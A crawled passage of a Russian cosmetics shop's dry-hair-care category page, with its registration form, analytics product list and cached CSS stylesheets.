	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][39292] = {'id':'39292','name':'Color Wow Dream Coat Supernatural Spray 50ml','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'1','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-dream-coat-supernatural-spray-50ml/','coupon':''};
collections['products']['all'][40501] = {'id':'40501','name':'Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'2','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-spritz-the-season-cheirosa-perfume-mist-set-5-30ml/','coupon':''};
collections['products']['all'][37991] = {'id':'37991','name':'Sol de Janeiro Bum Bum Jet Set 90/50/30ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'3','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-bum-bum-jet-set-90-50-30ml/','coupon':''};
collections['products']['all'][38944] = {'id':'38944','name':'Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml','price':'0.00','brand':'6hQam5tu','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'4','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hair-mask-230ml/','coupon':''};
collections['products']['all'][37992] = {'id':'37992','name':'Sol de Janeiro Beija Flor Jet Set 90/50/30ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'5','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-beija-flor-jet-set-90-50-30ml/','coupon':''};
collections['products']['all'][37994] = {'id':'37994','name':'Sol de Janeiro Delicia Drench Jet Set 90/50/30ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'6','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-delicia-drench-jet-set-90-50-30ml/','coupon':''};
collections['products']['all'][40008] = {'id':'40008','name':'Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml','price':'0.00','brand':'6hQam5tu','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'7','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hydrating-shampoo-250ml/','coupon':''};
collections['products']['all'][40007] = {'id':'40007','name':'Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml','price':'0.00','brand':'6hQam5tu','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'8','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hydrating-conditioner-150ml/','coupon':''};
collections['products']['all'][39393] = {'id':'39393','name':'Color Wow Extra Strength Dream Coat Spray 50ml','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'9','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-extra-strength-dream-coat-spray-50ml/','coupon':''};
collections['products']['all'][2737] = {'id':'2737','name':'Davines Oi All In One Milk 135ml','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'10','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-all-in-one-milk-135-ml/','coupon':''};
collections['products']['all'][40485] = {'id':'40485','name':'Hadat Cosmetics Hydro-Therapy Duo 2x70ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'11','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-therapy-duo-2x70ml/','coupon':''};
collections['products']['all'][39131] = {'id':'39131','name':'Color Wow Dream Coat Supernatural Spray 200ml','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'12','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-dream-coat-supernatural-spray-200ml/','coupon':''};
collections['products']['all'][38372] = {'id':'38372','name':'Rituals Homme Small Gift Set 2x70/50/75ml','price':'0.00','brand':'DZneWvWH','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'13','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/rituals-homme-small-gift-set-2x70-50-75ml/','coupon':''};
collections['products']['all'][2741] = {'id':'2741','name':'Davines OI Shampoo 280ml','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'14','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-shampoo-280ml/','coupon':''};
collections['products']['all'][2740] = {'id':'2740','name':'Davines OI Conditioner 250ml','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'15','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-conditioner-250-ml/','coupon':''};
collections['products']['all'][40484] = {'id':'40484','name':'Hadat Cosmetics Root Revival System 2x70ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'16','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-root-revival-system-2x70ml/','coupon':''};
collections['products']['all'][40483] = {'id':'40483','name':'Hadat Cosmetics Hydro-Silk Ritual 2x70ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'17','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-silk-ritual-2x70ml/','coupon':''};
collections['products']['all'][40411] = {'id':'40411','name':'Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'18','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-glow-ready-with-me-bum-bum-body-routine-set-90-75-150-240ml-/','coupon':''};
collections['products']['all'][37988] = {'id':'37988','name':'Sol de Janeiro Cheirosa 62 Perfume Mist 90ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'19','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-cheirosa-62-perfume-mist-90ml/','coupon':''};
collections['products']['all'][40407] = {'id':'40407','name':'Hadat Cosmetics Liquid Silk Conditioner 250ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'20','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-conditioner-250ml/','coupon':''};
collections['products']['all'][39202] = {'id':'39202','name':'Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'21','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-exclusive-limited-edition-perfume-mist-discovery-set/','coupon':''};
collections['products']['all'][20720] = {'id':'20720','name':'Oribe Serene Scalp Balancing Conditioner 200ml','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'22','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-serene-scalp-balancing-conditioner-200ml/','coupon':''};
collections['products']['all'][39319] = {'id':'39319','name':'Color Wow Money Mist 50ml','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'23','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-money-mist-50ml/','coupon':''};
collections['products']['all'][37990] = {'id':'37990','name':'Sol de Janeiro Cheirosa 71 Perfume Mist 90ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'24','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-cheirosa-71-perfume-mist-90ml/','coupon':''};
collections['products']['all'][29699] = {'id':'29699','name':'Majestic Men Mini Graphite','price':'0.00','brand':'majestic','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'25','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/majestic-men-mini/','coupon':''};
collections['products']['all'][26568] = {'id':'26568','name':'Oribe Maximista Thickening Spray 50ml','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'26','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-maximista-thickening-spray-50ml/','coupon':''};
collections['products']['all'][2751] = {'id':'2751','name':'Davines More Inside Medium Hold Hair Spray 400ml','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'27','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-more-inside-medium-hold-hair-spray-400-ml/','coupon':''};
collections['products']['all'][1765] = {'id':'1765','name':'Oribe Signature Conditioner A Daily Indulgence 50ml','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'28','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-signature-conditioner-a-daily-indulgence-50ml/','coupon':''};
collections['products']['all'][360] = {'id':'360','name':'Oribe Maximista Thickening Spray 200ml','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'29','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-maximista-thickening-spray-200ml/','coupon':''};
collections['products']['all'][40463] = {'id':'40463','name':'Hadat Cosmetics Liquid Silk Oil 60ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'30','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-oil-60ml/','coupon':''};
collections['products']['all'][40408] = {'id':'40408','name':'Hadat Cosmetics Liquid Silk Shampoo 250ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'31','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-shampoo-250ml/','coupon':''};
collections['products']['all'][39320] = {'id':'39320','name':'Color Wow Color Security Shampoo 75ml','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'32','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-color-security-shampoo-75ml/','coupon':''};
collections['products']['all'][39291] = {'id':'39291','name':'Color Wow Youth Juice Collagen Scalp Treatment 50ml','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'33','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-youth-juice-collagen-scalp-treatment-50ml/','coupon':''};
collections['products']['all'][39178] = {'id':'39178','name':'Majestic Scalp Brush Yin&Yang ','price':'0.00','brand':'majestic','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'34','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/majestic-scalp-brush-yin-yang-/','coupon':''};
collections['products']['all'][38984] = {'id':'38984','name':'Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml','price':'0.00','brand':'gOdD1N5m','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'35','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/rare-beauty-find-comfort-body-hair-fragrance-mist-100ml/','coupon':''};
collections['products']['all'][38494] = {'id':'38494','name':'Sol de Janeiro Milky Leave-in-Conditioner 210ml','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'36','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-milky-leave-in-conditioner-210ml/','coupon':''};
collections['products']['all'][37780] = {'id':'37780','name':'K18 Damage Shield Protective Conditioner 250ml','price':'0.00','brand':'8qoqODmQ','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'37','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/k18-damage-shield-protective-conditioner-250ml/','coupon':''};
collections['products']['all'][37530] = {'id':'37530','name':'Hadat Cosmetics Golden Hour Hair Mask 280ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'38','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-golden-hour-hair-mask-280ml/','coupon':''};
collections['products']['all'][34795] = {'id':'34795','name':'Hadat Cosmetics Hydro Mud Hair Shampoo 300ml','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'39','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-mud-hair-shampoo-300ml/','coupon':''};
collections['products']['all'][32103] = {'id':'32103','name':'Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml','price':'0.00','brand':'crescina','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'40','quantity':'0','url':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/crescina-for-man-re-growth-hfsc-transdermic-200ml/','coupon':''};
collections['banners'] = {};
</script>
<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_0e86c8d1a246d781763e691203b406e0/page_0e86c8d1a246d781763e691203b406e0_v1.css?17651765225483
body_size: 1179
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css?17630562934314*/
.catalog-banner {
    position: relative;
    margin-bottom: 30px;
}
.catalog-banner--horiz {
    height: 170px;
}
.catalog-banner--vert {
    height: 530px;
}
@media (min-width: 1200px) {
    .catalog-banner--vert {
        height: 500px;
    }
}
.catalog-banner .catalog-banner__link {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    /*background-color: #f8f8f8;*/
}
.catalog-banner--horiz-tablet {
    height: auto;
}
.catalog-banner--horiz-tablet .catalog-banner__link {
    padding-bottom: 100%;
}
@media (min-width: 1200px) {
    .catalog-banner--vert .catalog-banner__link {
        width: 270px;
    }
    .catalog-banner--horiz .catalog-banner__link {
        max-width: 885px;
    }
}
.catalog-banner__image {
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center bottom;
    transition: opacity .2s;

}
.catalog-banner--horiz-tablet .catalog-banner__image {
    padding-bottom: 100%;
}
.catalog-banner--horiz .catalog-banner__image-desktop,
.catalog-banner--horiz .catalog-banner__image-tablet,
.catalog-banner--horiz .catalog-banner__image-mobile {
    display: none;
}
@media (max-width: 369px) {
    .catalog-banner--horiz .catalog-banner__image-mobile {
        display: block;
    }
    .catalog-banner--horiz.hide-mobile {
        display: none;
    }
}
@media (min-width: 370px) {
    .catalog-banner--horiz.hide-tablet {
        display: none;
    }
    .catalog-banner--horiz.catalog-banner--horiz-tablet,
    .catalog-banner--horiz .catalog-banner__image-tablet {
        display: block;
    }
}
@media (max-width: 767px) {
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        padding: 0;
        margin: 0;
    }
}
@media (min-width: 768px) and (max-width: 768px) {
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        padding: 0;
        margin: 10px 0;
    }
}
@media (min-width: 1200px) {
    .catalog-banner--horiz .catalog-banner__image-desktop {
        display: block;
    }
    .catalog-banner--horiz.hide-mobile,
    .catalog-banner--horiz.hide-tablet {
        display: block;
    }
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        display: none;
    }
    /*.catalog-banner--horiz.hide-desktop {
        display: none;
    }*/
}
.catalog-banner a:hover .catalog-banner__text {
    color: #e463a0;
    text-shadow: 0 0 0 rgba(255,255,255,0);
}
.catalog-banner__text {
    position: absolute;
    color: #25262a;
    transition: color .2s;
    text-shadow:
    0 -1px 1px rgba(255,255,255,.25),
    0 -1px 1px rgba(255,255,255,.25),
    0 1px 1px rgba(255,255,255,.25),
    0 1px 1px rgba(255,255,255,.25),
    -1px 0 1px rgba(255,255,255,.25),
    1px 0 1px rgba(255,255,255,.25),
    -1px 0 1px rgba(255,255,255,.25),
    1px 0 1px rgba(255,255,255,.25),
    -1px -1px 1px rgba(255,255,255,.25),
    1px -1px 1px rgba(255,255,255,.25),
    -1px 1px 1px rgba(255,255,255,.25),
    1px 1px 1px rgba(255,255,255,.25),
    -1px -1px 1px rgba(255,255,255,.25),
    1px -1px 1px rgba(255,255,255,.25),
    -1px 1px 1px rgba(255,255,255,.25),
    1px 1px 1px rgba(255,255,255,.25);
}
.catalog-banner--horiz .catalog-banner__text {
    font-size: 3.5rem;
    line-height: 3.5rem;
    width: 75%;
    top: 20px;
    left: 20px;
}
@media (min-width: 1024px) {
    .catalog-banner--horiz .catalog-banner__text {
        font-size: 4.5rem;
        line-height: 4.5rem;
        width: 50%;
    }
}
.catalog-banner--vert .catalog-banner__text {
    font-size: 3.5rem;
    line-height: 3.5rem;
    bottom: 20px;
    left: 20px;
    right: 20px;
}

@media (min-width: 370px) and (max-width: 1199px) {
    .product-card {
        width: 50% !important;
    }
}
@media (min-width: 370px) and (max-width: 768px) {
    .product-card .product-card__img {
        height: 150px;
    }
}

.christmas-sale-label {
    position: absolute;
    z-index: 3;
    top: 18px;
    left: 16px;
    display: grid;
    width: 45px;
    height: 45px;
    border-radius: 100vmax;
    background-image: url(/local/2016/img/christmas-sale-icon.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 46px;
}
.christmas-sale-label__title {
    height: 10px;
    place-self: center;
    color: #ffffff;
}

/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css?17630562934314 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288
body_size: 288
content:


/* Start:/local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872*/
.modal__socials-error-list {
    color: red;
    padding-bottom: 10px;
}
/* End */
/* /local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993
body_size: 69603
content:


/* Start:/local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/2016/dyson/class/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
